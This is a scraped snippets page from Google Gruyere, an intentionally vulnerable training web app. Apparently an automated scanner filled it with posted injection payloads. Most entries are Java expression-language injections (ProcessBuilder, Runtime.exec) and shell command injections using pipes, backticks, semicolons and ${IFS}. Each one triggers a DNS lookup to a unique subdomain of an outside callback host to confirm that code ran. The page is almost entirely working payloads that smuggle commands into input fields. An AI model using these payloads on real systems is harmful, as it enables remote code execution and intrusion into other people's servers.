 google-gruyere.appspot.com/527615773681014757612250132181491174759/snippets.gtl?p
Home Sign in | Sign up
123
Refresh
All snippets:
1 data:,
2 data:,
3 new java.lang.ProcessBuilder({'nslookup onpxdrk02zn0f3z9.a.dev.wlrm.tl'}).start()
4 #this.getClass().forName('java.lang.Runtime').getRuntime().exec('getenv${IFS}b03apsimlj4e3z9k.a.dev.wlrm.tl')
5 T(java.lang.Runtime).getRuntime().exec("getent${IFS}0errvy3efq86y2k9.a.dev.wlrm.tl")
6 x gentent${IFS}hosts${IFS}jluz4np4wdkbw8ee.a.dev.wlrm.tl x
7 123x gentent${IFS}hosts${IFS}6ym8lbu87ws33yce.a.dev.wlrm.tl x
8 |getent hosts gd4f1gf99v0mouz1.a.dev.wlrm.tl
9 123|getent hosts zonluyvczrshbg7e.a.dev.wlrm.tl
10 `getent hosts lwzck3eycl4ho2ib.a.dev.wlrm.tl`
11 123`getent hosts tocv5nlq4g1wl0he.a.dev.wlrm.tl`
12 ;getent${IFS}hosts${IFS}0ssqdkz3hj9mkm5d.a.dev.wlrm.tl;
13 123;getent${IFS}hosts${IFS}xfhotxobmgguhdhg.a.dev.wlrm.tl;